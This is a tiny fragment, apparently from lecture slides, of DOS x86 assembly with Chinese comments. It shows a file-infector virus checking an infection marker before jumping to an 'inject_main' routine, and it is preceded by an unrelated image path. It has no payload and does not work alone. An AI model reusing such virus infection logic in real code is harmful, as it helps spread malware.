 33 ; 判断产生21h中断的程序是否有毒
34 mov bx,dx
35 cmp word ptr [bx][6], 6976h
36 jne no_virus ; 无毒
37 jmp inject_main ; 有毒